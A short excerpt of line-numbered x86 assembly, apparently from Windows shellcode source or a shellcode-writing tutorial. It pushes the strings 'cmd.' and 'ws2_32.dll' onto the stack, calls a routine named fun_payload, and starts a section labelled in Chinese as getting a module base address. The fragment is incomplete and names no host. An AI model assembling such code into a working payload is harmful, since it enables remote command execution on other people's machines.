 30 mov dword ptr[ebp-0x15],0x2e646d63
31
32 //ws2_32.dll
33 mov byte ptr[ebp-0x16],0
34 mov word ptr[ebp-0x18],0x6c6c
35 mov dword ptr[ebp-0x1C], 0x642e3233
36 mov dword ptr[ebp-0x20], 0x5f327377
37
38 mov ecx, esp
39 lea ecx,[ecx+0x10]
40 push ecx
41 call fun_payload
42 //popad
43 //2.获取模块基址
44 fun_GetModule :